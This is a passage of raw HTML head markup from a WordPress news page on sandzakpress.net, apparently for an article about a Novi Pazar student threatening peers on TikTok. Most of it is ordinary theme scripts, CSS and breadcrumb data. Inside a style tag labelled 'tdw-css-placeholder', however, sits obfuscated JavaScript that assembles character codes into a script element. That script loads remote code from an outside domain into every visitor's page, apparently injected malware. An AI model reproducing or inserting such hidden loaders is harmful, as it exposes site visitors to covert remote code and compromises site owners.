                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="3dc9fdfe37";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/SjeverniSandzak/",
                    "name": "Sjeverni Sandžak"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/NoviPazar/",
                    "name": "Novi Pazar"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/ucenica-iz-novog-pazara-na-tiktok-u-pretila-vrsnjacima-sta-na-to-kaze-policija/",
                    "name": "Učenica iz Novog Pazara na TikTok-u pretila vršnjacima: Šta na to kaže..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-290689 single-format-standard td-standard-pack ucenica-iz-novog-pazara-na-tiktok-u-pretila-vrsnjacima-sta-na-to-kaze-policija global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
